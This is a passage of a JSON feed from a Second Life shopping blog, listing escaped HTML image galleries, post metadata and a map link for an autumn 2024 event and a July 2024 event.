src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCxr1uoIoS8rQb94O99iIUYvZyVsOh2i6BgFIj0c06mNppcTT5eGUxkll4jBPaZmblVvLTSM-CbdTjsq5zJpHgSCECJkaZerbPcT68XDBGwFHbmR4K59RfJJi8EOClnpKUrgdXxulcvDxGvcb0kOhV6ylu6495cCjhzon1VitePMLNnAomsXFolWD8Ukw\/s320\/6.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2CTNW5yHrFL8k9r1R6pkgFlsrD_iXglQvU_Dsano3VfZ3UHVmSjHxzHAg9r0jzao0BFuvQJ8c7D9EoyA2-AdIFW6eUKViMdruIYYl13VeETbqxpzE8BjoJc-tj4Qvurjg2k0suFUquvP1LoX_6YXPLxSkZd8aRtL2IrwI25w_wUfbdPkIIWSvN5Svk8A\/s1024\/7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2CTNW5yHrFL8k9r1R6pkgFlsrD_iXglQvU_Dsano3VfZ3UHVmSjHxzHAg9r0jzao0BFuvQJ8c7D9EoyA2-AdIFW6eUKViMdruIYYl13VeETbqxpzE8BjoJc-tj4Qvurjg2k0suFUquvP1LoX_6YXPLxSkZd8aRtL2IrwI25w_wUfbdPkIIWSvN5Svk8A\/s320\/7.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhREoU4aT5xm3BsLVgV9Ah_6eniVvMr-snwgWe_-brk8zSc4Nfmej0OnfXEm5L_W-d_v7buIz_quGTEckc_bMZuhM2UHppePyXdhnqiAdyl6jjfHfLv9sOH-ev7RCrGiLbUJbbyBlBKkkxRUhxiabAHqGwl_eAZhDtyMB4Xyeg8IhsX663xss7bVb7Pkto\/s1024\/8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhREoU4aT5xm3BsLVgV9Ah_6eniVvMr-snwgWe_-brk8zSc4Nfmej0OnfXEm5L_W-d_v7buIz_quGTEckc_bMZuhM2UHppePyXdhnqiAdyl6jjfHfLv9sOH-ev7RCrGiLbUJbbyBlBKkkxRUhxiabAHqGwl_eAZhDtyMB4Xyeg8IhsX663xss7bVb7Pkto\/s320\/8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfOba60-GjpU06nVTTR2VavoCvV0Uh1c51L_TUJHWJ0Ll1t9EQ52_dIIlA1E9DgRrjHlT-UJNN-gCfq-tVzlSiFZ9wsijpcInPpYX4XJZwHYQX2eVkQJZdCkQF3fUKDXm1fuS4YsCuhsemN12hCmruceTW4jfdCiCP3iL3TUwVSEVvcYzVzQCR2FikG9M\/s1024\/9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfOba60-GjpU06nVTTR2VavoCvV0Uh1c51L_TUJHWJ0Ll1t9EQ52_dIIlA1E9DgRrjHlT-UJNN-gCfq-tVzlSiFZ9wsijpcInPpYX4XJZwHYQX2eVkQJZdCkQF3fUKDXm1fuS4YsCuhsemN12hCmruceTW4jfdCiCP3iL3TUwVSEVvcYzVzQCR2FikG9M\/s320\/9.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8lVEK-uD0NM4nHhBXYF6ss5Oo9_WN8qvMj001x282fGtXDfzUC_JfFECI2_5sBDAxe7s6ceVlm0pSxurdK1CE2PReQyE3FhQ9ndJh8gExk_7ETPDTRezVRIqqMjgXzUwwNMypF8f6ZNpKvQNxfQNjf0xZ0aiNvYY_xdqzlt6ibeJlZ4eHKBPc4fXVBzA\/s512\/10.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"256\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8lVEK-uD0NM4nHhBXYF6ss5Oo9_WN8qvMj001x282fGtXDfzUC_JfFECI2_5sBDAxe7s6ceVlm0pSxurdK1CE2PReQyE3FhQ9ndJh8gExk_7ETPDTRezVRIqqMjgXzUwwNMypF8f6ZNpKvQNxfQNjf0xZ0aiNvYY_xdqzlt6ibeJlZ4eHKBPc4fXVBzA\/s320\/10.png\" width=\"160\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw-c67oF3TLyUWEFL8BYJtlaZKiRVad-ft8nr3l1VKlO6BbHRdQWtGIXq7ocBGkMkDn1maNaPn7ouYAs2ECNpFSU3e3ikg6FtWz7suy56Ws0GN63gf2h-JWXMonodbJ9dCesa8GH7MPY99t_lwtuG7vtTMkofPP7YYOpkipsG7rfqocIaVCz9Gf6iqzik\/s1024\/11.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw-c67oF3TLyUWEFL8BYJtlaZKiRVad-ft8nr3l1VKlO6BbHRdQWtGIXq7ocBGkMkDn1maNaPn7ouYAs2ECNpFSU3e3ikg6FtWz7suy56Ws0GN63gf2h-JWXMonodbJ9dCesa8GH7MPY99t_lwtuG7vtTMkofPP7YYOpkipsG7rfqocIaVCz9Gf6iqzik\/s320\/11.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8AymjB7TCjcqutOcxwCwBi25IXPB_zVs1oiKVtMYB6MQea09m6HMZl0HLyr0CnxkkDEEG4EfpxKG0o5A-CT7aU6TQWAql_YxwuaRDM2B3pAtrPpqGR0fzXA_kSLAJ7JeuBJKLSKZwIDVrAy3A794KuBW4mGdMqL0Y3QEolcrA_rtJkWVOpfaWrY5qLzA\/s1024\/12.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8AymjB7TCjcqutOcxwCwBi25IXPB_zVs1oiKVtMYB6MQea09m6HMZl0HLyr0CnxkkDEEG4EfpxKG0o5A-CT7aU6TQWAql_YxwuaRDM2B3pAtrPpqGR0fzXA_kSLAJ7JeuBJKLSKZwIDVrAy3A794KuBW4mGdMqL0Y3QEolcrA_rtJkWVOpfaWrY5qLzA\/s320\/12.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd79T7rzihyM-aEwXcT9k_ufehXFd8jXN113J-xpuNVexxiw9WSp8TtKOxiQxXDiabxeVrfHo30ch4cQLZwgIoeF-DhqwOXj1NUMlY3kqsU7QpelgrmhH3NUSEdibTY4QvKJmWIVbUQ7GuHFnHqbBArYyVHiLF8dW_vZ_Kdi1nJSzCMSvZSMPEz4tdaSo\/s1024\/13.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd79T7rzihyM-aEwXcT9k_ufehXFd8jXN113J-xpuNVexxiw9WSp8TtKOxiQxXDiabxeVrfHo30ch4cQLZwgIoeF-DhqwOXj1NUMlY3kqsU7QpelgrmhH3NUSEdibTY4QvKJmWIVbUQ7GuHFnHqbBArYyVHiLF8dW_vZ_Kdi1nJSzCMSvZSMPEz4tdaSo\/s320\/13.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3vwiKIpp7H_v9cChGPA0ByHGShrNTrDeyhubMZ61B0MoRDUwuv-TMwlhY-mXiHdGCOykHhVPXGsPc-VH4S-NjuOuy9JnpT-66nODHHsRzqaxK5pWzynl3jyKNPoo_e8T5AAuFqH05hWZ6YatjHiYHqtQIACSmsDnRm3IGdVfHzCES3oQxG_ni-AgPpOY\/s1024\/14.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3vwiKIpp7H_v9cChGPA0ByHGShrNTrDeyhubMZ61B0MoRDUwuv-TMwlhY-mXiHdGCOykHhVPXGsPc-VH4S-NjuOuy9JnpT-66nODHHsRzqaxK5pWzynl3jyKNPoo_e8T5AAuFqH05hWZ6YatjHiYHqtQIACSmsDnRm3IGdVfHzCES3oQxG_ni-AgPpOY\/s320\/14.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVSSJ2H26LWx6TyqU4jvzWCiaCRciIogIN0F7ow_vdhy3jJs6N7aPa1t_MJbhTO2PfKCOqDtwcDDSL0OzzuzBfFEf9cAiKb0pg175jCC1cEmC_JLTTBVN5q9O-EBKkY3kPfLLkxIW2tMGKC4dtibEC9vY0KDj9aQbYE_EEsy4Txhkb1CR6uYkaJ1CYjIg\/s1024\/15.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVSSJ2H26LWx6TyqU4jvzWCiaCRciIogIN0F7ow_vdhy3jJs6N7aPa1t_MJbhTO2PfKCOqDtwcDDSL0OzzuzBfFEf9cAiKb0pg175jCC1cEmC_JLTTBVN5q9O-EBKkY3kPfLLkxIW2tMGKC4dtibEC9vY0KDj9aQbYE_EEsy4Txhkb1CR6uYkaJ1CYjIg\/s320\/15.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1024\/16.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/16.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0PjAM4FlKMP8lTv8UrpRE3fv-kd0HERftXhG1u7eDGEb7ZvgtKmwObSBNp0PZ3HI00DXzyGgNHKMwigbybPbv_Z43igZ8uDD_I-PAKyw-QVjBGYFB2cpk4db_yfvpncbHEOY4hv3mQ3PZ1K0L8pBEjjM7AJlQ8_v0kEwd0EgjoHPNdczvKviUUivHT7U\/s1024\/17.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0PjAM4FlKMP8lTv8UrpRE3fv-kd0HERftXhG1u7eDGEb7ZvgtKmwObSBNp0PZ3HI00DXzyGgNHKMwigbybPbv_Z43igZ8uDD_I-PAKyw-QVjBGYFB2cpk4db_yfvpncbHEOY4hv3mQ3PZ1K0L8pBEjjM7AJlQ8_v0kEwd0EgjoHPNdczvKviUUivHT7U\/s320\/17.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8aI08nqsaamZT7raeSMqFo4iDVdk8spnw8BA7fBRLiQjuZZqDQOStCYQLHNeJffEntLU_SHpT-MbR-XdXlkKtTby-CMWtNVZ9x0VJ2G4rBljnuC8WYk5f-z-V0nOrrzox_hALhRnnHgE-guFD8tBbaiNJpbTYmYf1usGRUOCsCjDjiZfpAivyN2NXbhI\/s512\/18.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8aI08nqsaamZT7raeSMqFo4iDVdk8spnw8BA7fBRLiQjuZZqDQOStCYQLHNeJffEntLU_SHpT-MbR-XdXlkKtTby-CMWtNVZ9x0VJ2G4rBljnuC8WYk5f-z-V0nOrrzox_hALhRnnHgE-guFD8tBbaiNJpbTYmYf1usGRUOCsCjDjiZfpAivyN2NXbhI\/s320\/18.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO0j75dlmbBuev7Uh3Y5rWTqBDCmla3neqqUUKk7urbISCgdbYJeoCyUfpm6x9WxrtluczYYcKfHzHpwkbts5GBv5BkFZcz7suMoWJ4Nz8N3cJj7uRTpJ8_rq17yWDhNQnllR4RPh6XuAKvdazHobxj-7upNUNmZsPZ6nRM0HRvI5jYhDDZm0Q2wO8TVQ\/s1024\/19.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO0j75dlmbBuev7Uh3Y5rWTqBDCmla3neqqUUKk7urbISCgdbYJeoCyUfpm6x9WxrtluczYYcKfHzHpwkbts5GBv5BkFZcz7suMoWJ4Nz8N3cJj7uRTpJ8_rq17yWDhNQnllR4RPh6XuAKvdazHobxj-7upNUNmZsPZ6nRM0HRvI5jYhDDZm0Q2wO8TVQ\/s320\/19.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlKrV3HoyqevAtKzvLqQb4B4svONwNtfAP9L7G4RLwZYEigFAb94KGOp7rqj33CUsW3A1WlUo0HRt3KPJij43BrW7n2lcqN9uidW3zsGhxh9Anw31AVWqhwjJx59pdgOkcJ3C_x39xCCTBQJudMjh2smq5QnKsg7hodRiouTIS4oWLi6OyAMeF9OSKcfc\/s1024\/20.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlKrV3HoyqevAtKzvLqQb4B4svONwNtfAP9L7G4RLwZYEigFAb94KGOp7rqj33CUsW3A1WlUo0HRt3KPJij43BrW7n2lcqN9uidW3zsGhxh9Anw31AVWqhwjJx59pdgOkcJ3C_x39xCCTBQJudMjh2smq5QnKsg7hodRiouTIS4oWLi6OyAMeF9OSKcfc\/s320\/20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMGDEQ3X7QJGhgrfBJasaj4Xx6KicvO4EkLtgLBFH2mXPzy7sukRgRmL3c2whTn75I-9qpP0Ylvq5V5Sm6AgA1J1UwA5Ry_GyGtwbisQz-2cOe9Cb0MLiN-s-bof5M396gg-LmX6RyxFTIuezEKZCCxUzBAS0Z3vMJlXTbrKJAiaQPFivLmcR2YsV60Ks\/s2048\/21.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"2048\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMGDEQ3X7QJGhgrfBJasaj4Xx6KicvO4EkLtgLBFH2mXPzy7sukRgRmL3c2whTn75I-9qpP0Ylvq5V5Sm6AgA1J1UwA5Ry_GyGtwbisQz-2cOe9Cb0MLiN-s-bof5M396gg-LmX6RyxFTIuezEKZCCxUzBAS0Z3vMJlXTbrKJAiaQPFivLmcR2YsV60Ks\/s320\/21.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMU-4GwHdOYbUWfudSdGitifk5s136EXceEeyznLw2AoK8Zzv59O7OnMEwXl3IKeYh8bAgaqWWXadkrk0rogNp4h2OJsdxtRXBTflGaX7eRxyhpLfPh47FogMF_uIvT9uKXhTgYHtC8kRMfF9uks_NeE2OrH1SZ5_7tJHqrQWUkltw4X2zpcrgqGebN_U\/s1024\/22.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMU-4GwHdOYbUWfudSdGitifk5s136EXceEeyznLw2AoK8Zzv59O7OnMEwXl3IKeYh8bAgaqWWXadkrk0rogNp4h2OJsdxtRXBTflGaX7eRxyhpLfPh47FogMF_uIvT9uKXhTgYHtC8kRMfF9uks_NeE2OrH1SZ5_7tJHqrQWUkltw4X2zpcrgqGebN_U\/s320\/22.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuJZg9sTnmLjmO03azT-iB-uJuRWLOTvv-myYlmtiFBdmTbn7uvhSgWpjOYcq2_oxqHyqdQhX683iuFXA1nU1kqINkKWlPz8pfyvP4urjlS8zcIcyJzqQqJ1-2QGuYx1QwAqnbttBgFeOluplQzVmBRnuEBVh2n7UHKTptNXZK3ucsa0FNKxajwi0UU3k\/s1024\/23.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuJZg9sTnmLjmO03azT-iB-uJuRWLOTvv-myYlmtiFBdmTbn7uvhSgWpjOYcq2_oxqHyqdQhX683iuFXA1nU1kqINkKWlPz8pfyvP4urjlS8zcIcyJzqQqJ1-2QGuYx1QwAqnbttBgFeOluplQzVmBRnuEBVh2n7UHKTptNXZK3ucsa0FNKxajwi0UU3k\/s320\/23.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3lBQC0y89u-H9q1OsL-Fg6xQQEndaLPsvT5somAIJRaLMJhYmFX_gEOfKATqKHV2L3U6hYwayh7FUDa79GrIyYNvlKsvqCuYROOAOQFRXrvP3MfdJdXKPRQP2i03uF1hJ_k2ZT5OOhZOvIP5epa4FCCqGYW61tkGBr2Y3qjlE763kPcWKISAc0cgCB7A\/s2048\/24.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3lBQC0y89u-H9q1OsL-Fg6xQQEndaLPsvT5somAIJRaLMJhYmFX_gEOfKATqKHV2L3U6hYwayh7FUDa79GrIyYNvlKsvqCuYROOAOQFRXrvP3MfdJdXKPRQP2i03uF1hJ_k2ZT5OOhZOvIP5epa4FCCqGYW61tkGBr2Y3qjlE763kPcWKISAc0cgCB7A\/s320\/24.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.insideyourinventory.com\/feeds\/5547629488599400122\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.insideyourinventory.com\/2024\/09\/up-event-autumn-2024.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6780677876993371391\/posts\/default\/5547629488599400122"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6780677876993371391\/posts\/default\/5547629488599400122"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insideyourinventory.com\/2024\/09\/up-event-autumn-2024.html","title":"UP EVENT - AUTUMN 2024"}],"author":[{"name":{"$t":"Mirella Nansen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01461138704172776698"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ6hpPFtX0MXsG-_Nvucem06nbl9EYwjjPTzjt-7PKfIx3arxP83cWX3KqkekxjljI65tmvYT0wP3X6H1iPi9SHI-LPFbWOAGS9PvhDKGBJSev-5kCSznBiAeqo3KrD9vxIjVKsX3ehjJkSUMNW6GIQ86lXn1ZXSHKqN9UiihQVj_lDAI\/s220\/MirellaNansen.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijuW4JXYZ4ecNcKUSI5IG7cyuDJigJTPf10me8aLZf_mGirizshtGNwUhZh4l1n7pZonhPGC1MsxXeMGVMn-UQETlg1Je-ZVH68p8eULDrwhJt-6ETUhNrGRT2iSc3X4EQvuwuSj-C6Kg3zFaLEYRycdtYyQkY82jET1k1woTwr5UDnMZHSZwp_MZgyyY\/s72-c\/Banner-UPKawaii-hor-SET24.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6780677876993371391.post-1653700031472010986"},"published":{"$t":"2024-07-16T20:36:00.000-07:00"},"updated":{"$t":"2024-07-16T20:36:08.189-07:00"},"title":{"type":"text","$t":"#Hash XXX Event - July 24"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_VO9fCo2a9ixVsQzrd4my5Ozz5F-TG8urzUiuFD9uJ3vkzUsPpKBz-16sQ7bkES5g1CRV2CLFBwEv-DO6yzlTzzUQTjd1-rCEa4ccXepuTr4D43AhU2rhjVEYFxiYPSAyPf_0K8WDPwS6s6o4FxwzKH7YzErDIALIrVOlXzZRm3mLE84hhSZ0wR3FhSs\/s1800\/HASH%20XXX%20BANNER%20JULY%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"950\" data-original-width=\"1800\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_VO9fCo2a9ixVsQzrd4my5Ozz5F-TG8urzUiuFD9uJ3vkzUsPpKBz-16sQ7bkES5g1CRV2CLFBwEv-DO6yzlTzzUQTjd1-rCEa4ccXepuTr4D43AhU2rhjVEYFxiYPSAyPf_0K8WDPwS6s6o4FxwzKH7YzErDIALIrVOlXzZRm3mLE84hhSZ0wR3FhSs\/s320\/HASH%20XXX%20BANNER%20JULY%20(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003ELM:\u0026nbsp;\u003Ca href=\"http:\/\/maps.secondlife.com\/secondlife\/Heartstring\/187\/218\/19\"\u003Ehttp:\/\/maps.secondlife.com\/secondlife\/Heartstring\/187\/218\/19\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5MNYVzOwNH2P7dpQCHGT4FkYVkv94Ql6jrAYAI1sJ9_AYwD9vgXYo5BJxwZgFpgCSr57SWUUgWDUw0L8wG835a5rWSdz7PoemCWaqF3wFaIR48NLUshNAQO9X-gl6GS_l4y9K3jMRmqeal_uoamDLc6S3ikBxGv9at0Gz6z08YtRppdEt0bbOgfz0l0Y\/s2048\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1872\" data-original-width=\"2048\" height=\"293\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5MNYVzOwNH2P7dpQCHGT4FkYVkv94Ql6jrAYAI1sJ9_AYwD9vgXYo5BJxwZgFpgCSr57SWUUgWDUw0L8wG835a5rWSdz7PoemCWaqF3wFaIR48NLUshNAQO9X-gl6GS_l4y9K3jMRmqeal_uoamDLc6S3ikBxGv9at0Gz6z08YtRppdEt0bbOgfz0l0Y\/s320\/1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7VLQlCxbLi_HJ5rwbmlsyFlZNzxO76GW1rQScJpktSfPx0qa2Z9g3D3nV70rw1dKJnMZz7xigIFqFVsFf2AhHICcIhF_gxYPPqrC5XaILYt8phExTSZidC9-Us78DBZlbm2sZNpbJAT3EDIrIFTWP0HixaNimXCElOMUOPvSO2ujsph_UmwUTBWQtqSI\/s2048\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2048\" height=\"250\" 